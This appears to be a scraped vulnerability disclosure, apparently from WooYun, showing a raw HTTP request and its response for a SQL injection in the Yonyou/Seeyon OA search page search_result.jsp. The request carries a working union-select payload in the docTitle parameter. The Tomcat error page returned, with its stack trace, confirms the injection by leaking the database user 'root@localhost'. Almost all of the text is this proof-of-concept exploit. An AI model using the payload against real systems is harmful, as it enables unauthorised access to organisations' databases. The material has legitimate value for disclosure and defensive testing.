 GET /yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=test'and/**/1=2/**/union/**/all/**/select/**/user(),2,3,4,5%23&goal=1&perId=0&start
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http:// /yyoa/oaSearch/DocSearch.jsp
Accept-Language: zh-cn
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host:
Cookie: JSESSIONID=
+ < >
response
raw headers hex html render
<html><head><title>Apache Tomcat/5.5.23 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-colo
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:whi
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}-
</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server en
prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>javax.servlet.ServletException: Exception...CompSearchF
findByCondition()...java.sql.SQLException: Invalid value for getInt() - 'root@localhost
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:848)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:781)
org.apache.jsp.oaSearch.search_005fresult_jsp._jspService(org.apache.jsp.oaSearch.search_005fresult_jsp:516)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:97)
javax.servlet.http.HttpServlet.service(HttpServlet.java:802)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:322)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:291)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:241)
www.wooyun.org